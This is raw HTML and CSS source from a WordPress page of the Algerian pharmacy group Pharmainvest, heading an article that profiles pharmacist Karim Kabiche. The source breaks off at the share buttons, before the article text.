20px!important;top:50%!important;-webkit-transform: translate(0, -50%)!important;-moz-transform: translate(0, -50%)!important;-ms-transform: translate(0, -50%)!important;-o-transform: translate(0, -50%)!important;transform: translate(0, -50%)!important;position:relative !important;}.vertical-header-enabled.vertical-header-left #theme-page > .mk-main-wrapper-holder,.vertical-header-enabled.vertical-header-center #theme-page > .mk-main-wrapper-holder,.vertical-header-enabled.vertical-header-left #theme-page > .mk-page-section,.vertical-header-enabled.vertical-header-center #theme-page > .mk-page-section,.vertical-header-enabled.vertical-header-left #theme-page > .wpb_row,.vertical-header-enabled.vertical-header-center #theme-page > .wpb_row,.vertical-header-enabled.vertical-header-left #mk-theme-container:not(.mk-transparent-header), .vertical-header-enabled.vertical-header-center #mk-footer,.vertical-header-enabled.vertical-header-left #mk-footer,.vertical-header-enabled.vertical-header-center #mk-theme-container:not(.mk-transparent-header) {  padding-left: 0 !important;}.vertical-header-enabled.vertical-header-right #theme-page > .mk-main-wrapper-holder,.vertical-header-enabled.vertical-header-right #theme-page > .mk-page-section,.vertical-header-enabled.vertical-header-right #theme-page > .wpb_row,.vertical-header-enabled.vertical-header-right #mk-footer,.vertical-header-enabled.vertical-header-right #mk-theme-container:not(.mk-transparent-header) {  padding-right: 0 !important;}}@media handheld, only screen and (min-width: 1140px) {  .mk-transparent-header .sticky-style-slide .mk-header-holder {    position: absolute;  }  .mk-transparent-header .remove-header-bg-true:not(.header-sticky-ready) .mk-header-bg {    opacity: 0;  }  .mk-transparent-header .remove-header-bg-true#mk-header:not(.header-sticky-ready) .mk-header-inner {    border: 0;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-desktop-logo.light-logo {    display: block !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-desktop-logo.dark-logo {    display: none !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .main-navigation-ul > li.menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-search-trigger,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-shoping-cart-link i,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-header-cart-count,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-header-start-tour,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) #mk-header-social a i,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li a,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li > a:after,   .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li.mk-vm-back:after {    color: #fff !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-css-icon-menu div {    background-color: #fff !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.dropdownOpen > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.active > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.open > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item > a:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link {    border-top-color: #fff;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-item > a,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a {    border: 2px solid #fff;    background-color: #fff;    color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li > a:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li:hover > a {    border: 2px solid #fff;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link:after {    background-color: #fff;    color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-desktop-logo.dark-logo {    display: block !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-desktop-logo.light-logo {    display: none !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .main-navigation-ul > li.menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-search-trigger,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-shoping-cart-link i,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-header-cart-count,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-header-start-tour,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) #mk-header-social a i,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li a,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li > a:after,   .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li.mk-vm-back:after {    color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.dropdownOpen > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.active > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.open > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item > a:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link {    border-top-color: #222;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-css-icon-menu div {    background-color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-item > a,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a {    border: 2px solid #222;    background-color: #222;    color: #fff !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li > a:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li:hover > a {    border: 2px solid #222;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link:after {    background-color: #222;    color: #fff !important;  }}.comment-reply a,.mk-toggle .mk-toggle-title.active-toggle:before,.mk-testimonial-author,.modern-style .mk-testimonial-company,#wp-calendar td#today,.news-full-without-image .news-categories span,.news-half-without-image .news-categories span,.news-fourth-without-image .news-categories span,.mk-read-more,.news-single-social li a,.portfolio-widget-cats,.portfolio-carousel-cats,.blog-showcase-more,.simple-style .mk-employee-item:hover .team-member-position,.mk-readmore,.about-author-name,.mk-portfolio-classic-item .portfolio-categories a,.register-login-links a:hover,.not-found-subtitle,.mk-mini-callout a,.search-loop-meta a,.new-tab-readmore,.mk-news-tab .mk-tabs-tabs li.ui-tabs-active a,.mk-tooltip a,.mk-accordion-single.current .mk-accordion-tab i,.monocolor.pricing-table .pricing-price span,.quantity .plus:hover,.quantity .minus:hover,.mk-woo-tabs .mk-tabs-tabs li.ui-state-active a,.product .add_to_cart_button i,.blog-modern-comment:hover,.blog-modern-share:hover,{color: #a9d63f;}.mk-tabs .mk-tabs-tabs li.ui-tabs-active a > i,.mk-accordion .mk-accordion-single.current .mk-accordion-tab:before,.mk-tweet-list a,.widget_testimonials .testimonial-slider .testimonial-author,#mk-filter-portfolio li a:hover,#mk-language-navigation ul li a:hover,#mk-language-navigation ul li.current-menu-item > a,.mk-quick-contact-wrapper h4,.divider-go-top:hover i,.widget-sub-navigation ul li a:hover,#mk-footer .widget_posts_lists ul li .post-list-meta time,.mk-footer-tweets .tweet-username,.product-category .item-holder:hover h4,{color: #a9d63f !important;}.image-hover-overlay,.newspaper-portfolio,.similar-posts-wrapper .post-thumbnail:hover > .overlay-pattern,.portfolio-logo-section,.post-list-document .post-type-thumb:hover,#cboxTitle,#cboxPrevious,#cboxNext,#cboxClose,.comment-form-button,.mk-dropcaps.fancy-style,.mk-image-overlay,.pinterest-item-overlay,.news-full-with-image .news-categories span,.news-half-with-image .news-categories span,.news-fourth-with-image .news-categories span,.widget-portfolio-overlay,.portfolio-carousel-overlay,.blog-carousel-overlay,.mk-classic-comments span,.mk-similiar-overlay,.mk-skin-button,.mk-flex-caption .flex-desc span,.mk-icon-box .mk-icon-wrapper i:hover,.mk-quick-contact-link:hover,.quick-contact-active.mk-quick-contact-link,.mk-fancy-table th,.ui-slider-handle,.widget_price_filter .ui-slider-range,.shop-skin-btn,#review_form_wrapper input[type=submit],#mk-nav-search-wrapper form .nav-side-search-icon:hover,form.ajax-search-complete i,.blog-modern-btn,.showcase-blog-overlay,.gform_button[type=submit],.button.alt,#respond #submit,.woocommerce .price_slider_amount .button.button,.mk-shopping-cart-box .mk-button.checkout,.widget_shopping_cart .mk-button.checkout,.widget_shopping_cart .mk-button.checkout{background-color: #a9d63f !important;}.mk-circle-image .item-holder{-webkit-box-shadow:0 0 0 1px #a9d63f;-moz-box-shadow:0 0 0 1px #a9d63f;box-shadow:0 0 0 1px #a9d63f;}.mk-blockquote.line-style,.bypostauthor .comment-content,.bypostauthor .comment-content:after,.mk-tabs.simple-style .mk-tabs-tabs li.ui-tabs-active a{border-color: #a9d63f !important;}.news-full-with-image .news-categories span,.news-half-with-image .news-categories span,.news-fourth-with-image .news-categories span,.mk-flex-caption .flex-desc span{box-shadow: 8px 0 0 #a9d63f, -8px 0 0 #a9d63f;}.monocolor.pricing-table .pricing-cols .pricing-col.featured-plan{border:1px solid #a9d63f !important;}.mk-skin-button.three-dimension{box-shadow: 0px 3px 0px 0px #87ab32;}.mk-skin-button.three-dimension:active{box-shadow: 0px 1px 0px 0px #87ab32;}.mk-footer-copyright, #mk-footer-navigation li a{color: #8c8e91;}.mk-woocommerce-main-image img:hover, .mk-single-thumbnails img:hover{border:1px solid #a9d63f !important;}.product-loading-icon{background-color:rgba(169,214,63,0.6);}.wysija-input {   height: 2em;   padding: 0.5em !important;}.wysija-submit{background-color: white;border : none;color:#5c7e0e;padding:10px;transition: background 0.5s}.wysija-submit:hover{background-color:#5c7e0e;color:white;}.widgettitle{font-family:Josefin Sans;}.progress-percent,.mk-skill-meter-title{font-family:Josefin Sans;}p.mk-testimonial-quote{line-height:2.5 !important;}.page-id-7438 #mk-theme-container {padding:0 !important;}.mk-dynamic-styles {display:none}
</style>
<link rel='stylesheet' id='social-logos-css'  href='https://pharmainvest.dz/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://pharmainvest.dz/wp-content/plugins/jetpack/css/jetpack.css?ver=5.5.1' type='text/css' media='all' />
<script type='text/javascript' src='https://pharmainvest.dz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<link rel='https://api.w.org/' href='https://pharmainvest.dz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pharmainvest.dz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pharmainvest.dz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Recherche scientifique &#8211; R&#038;D en Algérie Des textes en faveur de la R&#038;D dans le secteur Pharma' href='https://pharmainvest.dz/recherche-scientifique-rd-en-algerie-des-textes-en-faveur-de-la-rd-dans-le-secteur-pharma/' />
<link rel='next' title='Diabète et Ramadan, Résultats actualisés du DAR, pour jeûner en toute sécurité' href='https://pharmainvest.dz/diabete-et-ramadan-resultats-actualises-du-dar-pour-jeuner-en-toute-securite/' />
<meta name="generator" content="WordPress 5.1.1" />
<link rel="canonical" href="https://pharmainvest.dz/portrait-de-pharmacien-karim-kabiche-president-de-lordre-regional-des-pharmaciens-nous-avons-donne-nos-tripes-pour-la-profession/" />
<link rel='shortlink' href='https://wp.me/p7jTsZ-27S' />
<link rel="alternate" type="application/json+oembed" href="https://pharmainvest.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpharmainvest.dz%2Fportrait-de-pharmacien-karim-kabiche-president-de-lordre-regional-des-pharmaciens-nous-avons-donne-nos-tripes-pour-la-profession%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pharmainvest.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpharmainvest.dz%2Fportrait-de-pharmacien-karim-kabiche-president-de-lordre-regional-des-pharmaciens-nous-avons-donne-nos-tripes-pour-la-profession%2F&#038;format=xml" />

		<script type="text/javascript">
			/* <![CDATA[ */
			
						jQuery(document).ready( function() {

				/* Use backticks instead of <code> for the Code button in the editor */
				if ( typeof( edButtons ) !== 'undefined' ) {
					edButtons[110] = new QTags.TagButton( 'code', 'code', '`', '`', 'c' );
					QTags._buttonsInit();
				}

				/* Tab from topic title */
				jQuery( '#bbp_topic_title' ).bind( 'keydown.editor-focus', function(e) {
					if ( e.which !== 9 )
						return;

					if ( !e.ctrlKey && !e.altKey && !e.shiftKey ) {
						if ( typeof( tinymce ) !== 'undefined' ) {
							if ( ! tinymce.activeEditor.isHidden() ) {
								var editor = tinymce.activeEditor.editorContainer;
								jQuery( '#' + editor + ' td.mceToolbar > a' ).focus();
							} else {
								jQuery( 'textarea.bbp-the-content' ).focus();
							}
						} else {
							jQuery( 'textarea.bbp-the-content' ).focus();
						}

						e.preventDefault();
					}
				});

				/* Shift + tab from topic tags */
				jQuery( '#bbp_topic_tags' ).bind( 'keydown.editor-focus', function(e) {
					if ( e.which !== 9 )
						return;

					if ( e.shiftKey && !e.ctrlKey && !e.altKey ) {
						if ( typeof( tinymce ) !== 'undefined' ) {
							if ( ! tinymce.activeEditor.isHidden() ) {
								var editor = tinymce.activeEditor.editorContainer;
								jQuery( '#' + editor + ' td.mceToolbar > a' ).focus();
							} else {
								jQuery( 'textarea.bbp-the-content' ).focus();
							}
						} else {
							jQuery( 'textarea.bbp-the-content' ).focus();
						}

						e.preventDefault();
					}
				});
			});
						/* ]]> */
		</script>

	
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style><meta name="generator" content="pharmainvest theme 4.0.9" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://pharmainvest.dz/wp-content/plugins/js_composer_theme/assets/css/vc-ie8.css" media="screen"><![endif]--><meta property="og:image" content="https://pharmainvest.dz/wp-includes/images/media/default.png"/>
<meta property="og:url" content="https://pharmainvest.dz/portrait-de-pharmacien-karim-kabiche-president-de-lordre-regional-des-pharmaciens-nous-avons-donne-nos-tripes-pour-la-profession/"/>
<meta property="og:title" content="Portrait de pharmacien, Karim Kabiche président de l&rsquo;ordre régional des pharmaciens: « Nous avons donné nos tripes pour la profession »"/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Portrait de pharmacien, Karim Kabiche président de l&rsquo;ordre régional des pharmaciens: « Nous avons donné nos tripes pour la profession »" />
<meta property="og:url" content="https://pharmainvest.dz/portrait-de-pharmacien-karim-kabiche-president-de-lordre-regional-des-pharmaciens-nous-avons-donne-nos-tripes-pour-la-profession/" />
<meta property="og:description" content="Par Abdellatif Keddad in Le Bulletin du Pharmacien PharmaInvest, groupement de pharmaciens C&rsquo;est en grande Kabylie que nous emmène Karim Kabiche, notre pharmacien du mois, président de la Sec…" />
<meta property="article:published_time" content="2023-03-04T13:28:36+00:00" />
<meta property="article:modified_time" content="2023-03-04T13:28:40+00:00" />
<meta property="og:site_name" content="Pharmainvest SPA" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:locale" content="fr_FR" />
<meta name="twitter:text:title" content="Portrait de pharmacien, Karim Kabiche président de l&rsquo;ordre régional des pharmaciens: « Nous avons donné nos tripes pour la profession »" />
<meta name="twitter:card" content="summary" />
			<style type="text/css" id="wp-custom-css">
				.mk-button .mk-icon-android,
.mk-button .mk-icon-apple {
    font-size: 50px !important;
	margin-right: 0px 
}
/* Bouton Android */
.mk-button[href*="play.google.com"] {
    border-radius: 50px; 
}

/* Bouton iOS */
.mk-button[href*="apps.apple.com"] {
    border-radius: 50px; 
}







 


			</style>
		    </head>

<body class="post-template-default single single-post postid-8176 single-format-standard  vertical-header-enabled vertical-header-right logo-align-center wpb-js-composer js-comp-ver-4.4.2 vc_responsive" data-backText="Back" data-vm-anim="1">



<div id="mk-boxed-layout">
<div id="mk-theme-container">


<header id="mk-header" data-height="100" data-hover-style="2" data-transparent-skin="" data-header-style="4" data-sticky-height="55" data-sticky-style="fixed" data-sticky-offset="header" class="header-style-4 header-align-right header-toolbar-false   mk-background-stretch boxed-header ">


<div class="mk-header-holder">









<div class="mk-header-inner">

    <div class="mk-header-bg "></div>



    



  
  


<div class=" mk-nav-responsive-link">
            <div class="mk-css-icon-menu">
              <div class="mk-css-icon-menu-line-1"></div>
              <div class="mk-css-icon-menu-line-2"></div>
              <div class="mk-css-icon-menu-line-3"></div>
            </div>
          </div>  
  
  		<div class="header-logo logo-is-responsive ">
		    <a href="https://pharmainvest.dz/" title="Pharmainvest SPA">

				<img class="mk-desktop-logo dark-logo" alt="Pharmainvest SPA" src="https://pharmainvest.dz/wp-content/uploads/2015/07/test.png" />



				<img class="mk-resposnive-logo" alt="Pharmainvest SPA" src="https://pharmainvest.dz/wp-content/uploads/2015/08/Layer-1-copy-e1438845312334.png" />

</a>
		</div>

  
  <div class="clearboth"></div>




  <nav id="mk-vm-menu" class="mk-vm-menuwrapper menu-hover-style-2"><ul id="menu-main-menu" class="mk-vm-menu"><li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://pharmainvest.dz/">Acceuil</a></li>
<li id="menu-item-6064" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pharmainvest.dz/a-propos/">A propos</a></li>
<li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://pharmainvest.dz/articles/">Articles</a></li>
<li id="menu-item-8131" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pharmainvest.dz/recrutement/">Recrutement</a></li>
<li id="menu-item-5818" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://pharmainvest.dz/forums">forums</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pharmainvest.dz/contact/">Contact</a></li>
<li id="menu-item-6358" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="http://pharmainvest.dz/client">Espace Client</a></li>
</ul></nav>



  <div class="mk-header-right">
  
  <div class="vm-header-copyright">Copyright All Rights Reserved © 2014</div>
  </div>



</div>


</div>

  <div class="clearboth"></div>





<div class="mk-header-padding-wrapper"></div>


<div class="clearboth"></div>

<div class="mk-zindex-fix">    

<section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-introduce-title ">Portrait de pharmacien, Karim Kabiche président de l&rsquo;ordre régional des pharmaciens: « Nous avons donné nos tripes pour la profession »</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><a href="https://pharmainvest.dz">Home</a> &#47; <a href="https://pharmainvest.dz/category/articles/">Articles</a> &#47; Portrait de pharmacien, Karim Kabiche président de l&rsquo;ordre régional des pharmaciens: « Nous avons donné nos tripes pour la profession »</div></div><div class="clearboth"></div></div></section></div>

<div class="clearboth"></div>


</header>





<div id="theme-page">

		<div class="mk-main-wrapper-holder">
	<div class="theme-page-wrapper mk-blog-single full-layout vc_row-fluid mk-grid ">
		<div class="theme-content ">
		<article id="8176" class="post-8176 post type-post status-publish format-standard hentry category-articles">
																	

															 									<h2 class="blog-single-title">Portrait de pharmacien, Karim Kabiche président de l&rsquo;ordre régional des pharmaciens: « Nous avons donné nos tripes pour la profession »</h2>
								 							
 														<div class="blog-single-meta">
								<div class="mk-blog-author">By <a href="https://pharmainvest.dz/author/a-keddad/" title="Articles par Abdellatif Keddad" rel="author">Abdellatif Keddad</a></div>
									<time class="mk-post-date" datetime="mars 4, 2023">
										Posted <a href="https://pharmainvest.dz/2023/03/">mars 4, 2023</a>
									</time>
									<div class="mk-post-cat"> In <a href="https://pharmainvest.dz/category/articles/" rel="category tag">Articles</a></div>
							</div>
							


							<div class="single-social-section">
								<div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-8176"><i class="mk-icon-heart"><span>&nbsp;</span></i> <span class="mk-love-count">0</span></a></div>
								<a href="https://pharmainvest.dz/portrait-de-pharmacien-karim-kabiche-president-de-lordre-regional-des-pharmaciens-nous-avons-donne-nos-tripes-pour-la-profession/#comments" class="blog-modern-comment"><i class="mk-moon-bubble-9"></i><span> 0</span></a>

																<div class="blog-share-container">
									<div class="blog-single-share mk-toggle-trigger"><i class="mk-moon-share-2"></i></div>
									<ul class="single-share-box mk-box-to-trigger">
										<li><a class="facebook-share" data-title="Portrait de pharmacien, Karim Kabiche président de l&rsquo;ordre régional des pharmaciens: « Nous avons donné nos tripes pour la profession »" data-url="https://pharmainvest.dz/portrait-de-pharmacien-karim-kabiche-president-de-lordre-regional-des-pharmaciens-nous-avons-donne-nos-tripes-pour-la-profession/" href="#"><i class="mk-jupiter-icon-simple-facebook"></i></a></li>
										<li><a class="twitter-share" data-title="Portrait de pharmacien, Karim Kabiche président de l&rsquo;ordre régional des pharmaciens: « Nous avons donné nos tripes pour la profession »" data-url="https://pharmainvest.dz/portrait-de-pharmacien-karim-kabiche-president-de-lordre-regional-des-pharmaciens-nous-avons-donne-nos-tripes-pour-la-profession/" href="#"><i class="mk-moon-twitter"></i></a></li>
										<li><a class="googleplus-share" data-title="Portrait de pharmacien, Karim Kabiche président de l&rsquo;ordre régional des pharmaciens: « Nous avons donné nos tripes pour la profession »" data-url="https://pharmainvest.dz/portrait-de-pharmacien-karim-kabiche-president-de-lordre-regional-des-pharmaciens-nous-avons-donne-nos-tripes-pour-la-profession/" href="#"><i class="mk-jupiter-icon-simple-googleplus"></i></a></li>
										<li><a class="pinterest-share" data-image="https://pharmainvest.dz/wp-includes/images/media/default.png" data-title="Portrait de pharmacien, Karim Kabiche président de l&rsquo;ordre régional des pharmaciens: « Nous avons donné nos tripes pour la profession »" data-url="https://pharmainvest.dz/portrait-de-pharmacien-karim-kabiche-president-de-lordre-regional-des-pharmaciens-nous-avons-donne-nos-tripes-pour-la-profession/" href="#"><i class="mk-jupiter-icon-simple-pinterest"></i></a></li>
